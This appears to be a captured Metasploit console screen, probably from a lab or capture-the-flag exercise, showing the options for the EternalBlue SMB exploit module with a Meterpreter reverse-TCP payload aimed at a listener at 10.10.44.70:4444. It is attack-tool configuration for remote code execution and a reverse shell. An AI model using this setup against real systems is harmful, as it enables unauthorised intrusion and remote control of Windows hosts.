 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), range CIDR identifier, or hosts file with syntax
'file:'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.44.70      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port